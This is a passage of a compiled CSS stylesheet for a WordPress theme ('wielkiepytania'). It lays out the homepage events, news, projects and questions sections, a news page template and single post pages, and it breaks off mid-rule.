.home__banner .content:not(:last-child) {
  margin-bottom: 2rem;
}

.home__banner .content p {
  font-size: 1.8rem;
  line-height: 1.6;
}

.home__banner .content p:not(:last-of-type) {
  margin-bottom: 2rem;
}

.home__events {
  padding: 5rem 0;
}

.home__events .events-wrapper {
  width: 75%;
  background: #e6e6e6;
  margin-left: auto;
  padding: 4.4rem 0 0 3.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__events .events-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__events .events-wrapper::after {
  content: "";
  top: 0;
  left: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper::after {
    content: none;
  }
}

.home__events .events-wrapper__header {
  z-index: 1;
  margin-bottom: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__events .events-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__events .events-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__events .events-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__events .events-wrapper__body {
  position: relative;
}

.home__events .events-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__events .events-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__events .events-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__events .events-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__events .events-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__events .events-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__events .events-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider {
  padding-top: 7.6rem;
}

.home__events .events-wrapper__body .wrapper.events-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper.events-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__events .events-wrapper__body .wrapper.events-slider .article:hover .article__meta .show-more,
.home__events .events-wrapper__body .wrapper.events-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__events .events-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__events .events-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__events .events-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__events .events-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__events .events-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__events .events-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__events .events-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__events .events-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__news {
  padding: 5rem 0;
}

.home__news .news-wrapper {
  width: 75%;
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 0 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__news .news-wrapper {
    width: 80%;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper {
    width: 100%;
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__news .news-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper::before {
    content: none;
  }
}

.home__news .news-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 11.4rem;
  height: 9.4rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg.png) no-repeat center center/cover;
  position: absolute;
}

.home__news .news-wrapper__header {
  margin-bottom: 1.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header {
    margin-bottom: 3rem;
    display: block;
  }
}

.home__news .news-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .section-title {
    margin-bottom: 1.5rem;
  }
}

.home__news .news-wrapper__header .button-more {
  margin-top: -0.3rem;
  margin-left: 2.2rem;
  padding: 0.8rem 2.6rem;
}

@media (max-width: 575.98px) {
  .home__news .news-wrapper__header .button-more {
    margin-top: 0;
    margin-left: 0;
    padding: 0.6rem 2.2rem;
  }
}

.home__news .news-wrapper__body {
  position: relative;
}

.home__news .news-wrapper__body .slick-arrow {
  z-index: 10;
  top: 0;
  width: 2.6rem;
  height: 2.6rem;
  border: 0.2rem solid #fe5c9d;
  border-radius: 50%;
  background: transparent;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow:hover {
  background: #fe5c9d;
}

.home__news .news-wrapper__body .slick-arrow:hover .icon {
  color: #fff;
}

.home__news .news-wrapper__body .slick-arrow .icon {
  color: #fe5c9d;
  top: 0.5rem;
  left: 0.4rem;
  width: 1.4rem;
  height: 1.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__news .news-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 0;
}

.home__news .news-wrapper__body .slick-arrow.slick-next {
  left: 1.5rem;
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

.home__news .news-wrapper__body .slick-arrow.slick-next .icon {
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

.home__news .news-wrapper__body .wrapper {
  z-index: 5;
  margin: 0 -1.5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper {
    margin: 0 -1rem;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider {
  padding-top: 7.6rem;
}

.home__news .news-wrapper__body .wrapper.news-slider .article {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article {
    border: 0.1rem solid #f4f4f4;
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper.news-slider .article__meta {
    border: 0.1rem solid #f4f4f4;
    border-top: none;
  }
}

.home__news .news-wrapper__body .wrapper.news-slider .article:hover .article__meta .show-more,
.home__news .news-wrapper__body .wrapper.news-slider .article:focus .article__meta .show-more {
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
}

.home__news .news-wrapper__body .wrapper .column {
  z-index: 1;
  width: 33.333%;
  min-height: 44.5rem;
  padding: 0 1.5rem;
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    min-height: 100%;
  }
}

@media (max-width: 768.98px) {
  .home__news .news-wrapper__body .wrapper .column {
    padding: 0 1rem;
  }
}

.home__news .news-wrapper__body .wrapper .article {
  position: relative;
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article:hover .article__meta__content,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta__content {
    height: 9.6rem;
  }

  .home__news .news-wrapper__body .wrapper .article:hover .article__meta .show-more,
  .home__news .news-wrapper__body .wrapper .article:focus .article__meta .show-more {
    -webkit-transform: translateY(3.8rem);
         -o-transform: translateY(3.8rem);
            transform: translateY(3.8rem);
  }
}

@media (min-width: 992px) {
  .home__news .news-wrapper__body .wrapper .article__meta {
    width: 100%;
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  .home__news .news-wrapper__body .wrapper .article__meta__content {
    display: none;
  }
}

.home__news .news-wrapper__body .wrapper .article__meta .show-more {
  position: relative;
}

.home__projects {
  position: relative;
}

.home__projects::after {
  content: "";
  top: 0;
  width: 100%;
  height: 11.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg2.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
}

.home__projects .projects-wrapper {
  z-index: 1;
  position: relative;
}

.home__projects .projects-wrapper .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.home__projects .projects-wrapper__header {
  margin-bottom: 2rem;
}

.home__projects .projects-wrapper__header .section-title {
  color: #1d1ec3;
}

.home__projects .projects-wrapper__body .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 8.2rem;
  height: 13.6rem;
  border: 0.4rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.home__projects .projects-wrapper__body .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 4rem;
  height: 6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow .icon {
    top: 2.6rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
  left: 1.5rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
  left: 1.9rem;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider:not(.slick-slider) .article {
  width: 100%;
}

.home__projects .projects-wrapper__body .projects-slider .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots {
  bottom: 2.5rem;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li.slick-active button {
  background: #fff;
}

.home__projects .projects-wrapper__body .projects-slider .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.home__projects .projects-wrapper__body .projects-slider .article {
  height: 60rem;
  padding: 0 3rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
}

@media (max-width: 1199.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 65rem;
  }
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 55rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 48rem;
    padding: 0 2rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article {
    height: 40rem;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article:hover::before,
.home__projects .projects-wrapper__body .projects-slider .article:focus::before {
  opacity: 0.4;
}

.home__projects .projects-wrapper__body .projects-slider .article:hover .article__content,
.home__projects .projects-wrapper__body .projects-slider .article:focus .article__content {
  opacity: 1;
}

.home__projects .projects-wrapper__body .projects-slider .article::before {
  content: "";
  opacity: 0.9;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current {
  text-align: right;
}

.home__projects .projects-wrapper__body .projects-slider .article.slick-current .article__content {
  margin-left: auto;
}

.home__projects .projects-wrapper__body .projects-slider .article-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.home__projects .projects-wrapper__body .projects-slider .article__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  position: relative;
}

@media (max-width: 1500px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content {
    max-width: 100%;
  }
}

.home__projects .projects-wrapper__body .projects-slider .article__content .title {
  color: #fff;
  font-size: 2.6rem;
  font-weight: 700;
  margin-bottom: 1rem;
}

@media (max-width: 991.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .home__projects .projects-wrapper__body .projects-slider .article__content .title {
    font-size: 2rem;
  }
}

.home__projects .projects-wrapper__body .button-container {
  right: 0;
  left: 0;
  bottom: 6rem;
  text-align: center;
  position: absolute;
}

.home__questions {
  padding: 8rem 0;
}

.home__questions .questions-wrapper {
  background: #e6e6e6;
  padding: 4.4rem 3.5rem 9.5rem 0;
  position: relative;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 3.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .home__questions .questions-wrapper {
    padding: 4.4rem 1.5rem 1.5rem;
  }
}

.home__questions .questions-wrapper::before {
  content: "";
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper::before {
    content: none;
  }
}

.home__questions .questions-wrapper::after {
  content: "";
  right: 0;
  bottom: 0;
  width: 24.7rem;
  height: 20.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/wrapper-bg2.png) no-repeat center center/cover;
  position: absolute;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper::after {
    content: none;
  }
}

.home__questions .questions-wrapper__header {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__header .section-title {
  z-index: 1;
  color: #1d1ec3;
}

.home__questions .questions-wrapper__body {
  position: relative;
}

.home__questions .questions-wrapper__body .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block {
    max-width: 100%;
  }
}

.home__questions .questions-wrapper__body .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.home__questions .questions-wrapper__body .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block:nth-child(even) {
    margin-left: 0;
  }
}

.home__questions .questions-wrapper__body .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.home__questions .questions-wrapper__body .block__number:hover,
.home__questions .questions-wrapper__body .block__number:focus {
  background: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__number .number {
    font-size: 3rem;
  }
}

.home__questions .questions-wrapper__body .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .home__questions .questions-wrapper__body .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.3rem;
  display: block;
}

@media (max-width: 991.98px) {
  .home__questions .questions-wrapper__body .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.home__questions .questions-wrapper__body .block__content .title:hover,
.home__questions .questions-wrapper__body .block__content .title:focus {
  color: #fe5c9d;
}

.home__questions .questions-wrapper__body .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.home__questions .questions-wrapper .button-container {
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.home__questions .questions-wrapper .button-container .button-all:hover,
.home__questions .questions-wrapper .button-container .button-all:focus {
  background: #e6e6e6;
}

.page-template-news {
  background: #dae6ff;
}

.page-template-news .header {
  background: transparent;
}

.page-template-news .main::before,
.page-template-news .main::after {
  content: "";
  width: 100%;
  position: absolute;
}

.page-template-news .main::before {
  top: 0;
  height: 99.5rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg5.png) #dae6ff no-repeat center center/cover;
}

.page-template-news .main::after {
  bottom: 0;
  height: 71rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg6.png) #dae6ff no-repeat center center/cover;
}

@media (max-width: 991.98px) {
  .page-template-news .main::after {
    content: none;
  }
}

.page-template-news .news {
  padding: 8rem 0 28rem;
}

@media (max-width: 991.98px) {
  .page-template-news .news {
    padding: 7.5rem 0 0;
  }
}

@media (max-width: 768.98px) {
  .page-template-news .news {
    padding: 5rem 0 0;
  }
}

.news__header {
  z-index: 5;
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__header {
    margin-bottom: 4rem;
    display: block;
  }
}

.news__header .page-title {
  color: #1d1d1d;
  font-size: 3.6rem;
  font-weight: 400;
  text-transform: uppercase;
}

@media (max-width: 768.98px) {
  .news__header .page-title {
    margin-bottom: 2rem;
  }
}

@media (max-width: 575.98px) {
  .news__header .page-title {
    font-size: 3rem;
  }
}

.news__header .page-title::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #e83e8c;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

.news__header .form {
  width: 100%;
  max-width: 30rem;
  margin-left: 3rem;
}

@media (max-width: 768.98px) {
  .news__header .form {
    margin-left: 0;
  }
}

.news__header .form .field {
  position: relative;
}

.news__header .form .field__input {
  outline: none;
  width: 100%;
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  border-radius: 2.5rem;
  border: 0.1rem solid #c9c9c9;
  background: transparent;
  padding: 0.6rem 5.2rem 0.5rem 2rem;
  display: block;
}

.news__header .form .field__input::-webkit-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input:-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::-ms-input-placeholder {
  color: #adabab;
}

.news__header .form .field__input::placeholder {
  color: #adabab;
}

.news__header .form .field .button-submit {
  top: 0.7rem;
  right: 2rem;
  border: none;
  padding: 0;
  position: absolute;
}

.news__header .form .field .button-submit:hover .icon,
.news__header .form .field .button-submit:focus .icon {
  color: #fe5c9d;
}

.news__header .form .field .button-submit .icon {
  color: #c9c9c9;
  width: 2rem;
  height: 2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.news__intro {
  margin: 11.7rem 0 11.2rem;
  position: relative;
}

@media (max-width: 1024px) {
  .news__intro {
    border: 0.2rem solid #f1f1f1;
    margin: 3.8rem 0 5rem;
    padding: 2.5rem 3.5rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro {
    padding: 2.2rem 2.5rem;
  }
}

.news__intro .lead {
  z-index: 1;
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
  background: #dae6ff;
  display: inline-block;
  position: relative;
}

@media (max-width: 768.98px) {
  .news__intro .lead {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .news__intro .lead {
    font-size: 2rem;
  }
}

.news__intro .block {
  top: 52%;
  left: -4.5rem;
  width: 37.5rem;
  height: calc(10rem + 100%);
  border: 0.2rem solid #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

@media (max-width: 1024px) {
  .news__intro .block {
    display: none;
  }
}

.news__intro .block::after {
  content: "";
  top: 50%;
  right: -0.2rem;
  width: 0.2rem;
  height: calc(100% - 3.6rem);
  background: #fe5c9d;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}

.news__latests {
  z-index: 5;
  margin-bottom: 14.5rem;
  position: relative;
}

@media (max-width: 1199.98px) {
  .news__latests {
    margin-bottom: 8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests {
    margin-bottom: 0;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post {
    margin-bottom: 5rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post {
    margin-bottom: 4rem;
  }
}

.news__latests .post__image {
  height: 33rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__image {
    height: 28rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__image {
    height: 23rem;
  }
}

.news__latests .post__content {
  height: 16.8rem;
}

@media (max-width: 1199.98px) {
  .news__latests .post__content {
    height: 18.9rem;
  }
}

@media (max-width: 991.98px) {
  .news__latests .post__content {
    height: 22.8rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content {
    height: auto;
  }
}

.news__latests .post__content__title {
  font-size: 2.8rem;
  margin-bottom: 1.8rem;
}

@media (max-width: 991.98px) {
  .news__latests .post__content__title {
    font-size: 2.4rem;
  }
}

@media (max-width: 768.98px) {
  .news__latests .post__content__title {
    font-size: 2.2rem;
  }
}

@media (max-width: 575.98px) {
  .news__latests .post__content__title {
    font-size: 2rem;
    margin-bottom: 1rem;
  }
}

.news__posts {
  z-index: 5;
  position: relative;
}

.news__posts .post {
  margin-bottom: 7rem;
}

@media (max-width: 768.98px) {
  .news__posts .post {
    margin-bottom: 5rem;
  }
}

.news__posts .post__content {
  height: 17.4rem;
  margin-bottom: 0;
}

@media (max-width: 768.98px) {
  .news__posts .post__content {
    height: 21.6rem;
  }
}

@media (max-width: 575.98px) {
  .news__posts .post__content {
    height: auto;
    margin-bottom: 2rem;
  }
}

.news__posts .post__content__meta {
  overflow: hidden;
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta {
    display: block;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .news__posts .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 768.98px) {
  .news__posts .post__content__meta .date {
    border-right: none;
  }
}

.single-post,
.single-article {
  background: #fff;
}

.single-post .main::before,
.single-article .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.single-post__main,
.single-article__main {
  padding: 8rem 0 25rem;
}

@media (max-width: 991.98px) {
  .single-post__main,
  .single-article__main {
    padding: 5rem 0;
  }
}

@media (max-width: 575.98px) {
  .single-post__main,
  .single-article__main {
    padding: 4rem 0;
  }
}

.single-post__main .col-content,
.single-article__main .col-content {
  z-index: 1;
  position: relative;
}

@media (min-width: 992px) {
  .single-post__main .col-content,
  .single-article__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 72.5%;
            flex: 0 0 72.5%;
    max-width: 72.5%;
  }
}

.single-post__main__header,
.single-article__main__header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header,
  .single-article__main__header {
    display: block;
  }
}

.single-post__main__header .share-box,
.single-article__main__header .share-box {
  margin-left: 2.5rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header .share-box,
  .single-article__main__header .share-box {
    margin-bottom: 2rem;
    margin-left: 0;
  }
}

.single-post__main__header .share-box__title,
.single-article__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.single-post__main__header .share-box__list,
.single-article__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.single-post__main__header .share-box__list .item a,
.single-article__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.single-post__main__header .share-box__list .item a.facebook,
.single-article__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.single-post__main__header .share-box__list .item a.facebook .icon,
.single-article__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.single-post__main__header .share-box__list .item a.twitter,
.single-article__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.single-post__main__header .share-box__list .item a.twitter .icon,
.single-article__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.single-post__main__header .share-box__list .item:not(:last-of-type),
.single-article__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.single-post__main__header .page-title,
.single-article__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
